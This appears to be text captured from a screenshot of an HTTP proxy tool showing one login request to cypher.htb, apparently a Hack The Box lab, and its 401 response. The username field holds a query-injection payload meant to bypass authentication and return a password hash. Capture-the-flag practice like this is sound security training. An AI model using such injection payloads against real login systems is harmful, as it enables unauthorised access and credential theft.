 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 69
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":"admin' or 1=1 return h.value as hash//",
"password":"1"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 02 Mar 2025 14:18:02 GMT
4 Content-Type: application/json
5 Content-Length: 32
6 Connection: keep-alive
7 www-authenticate: Bearer
8
9 {
"detail":"Invalid credentials"
}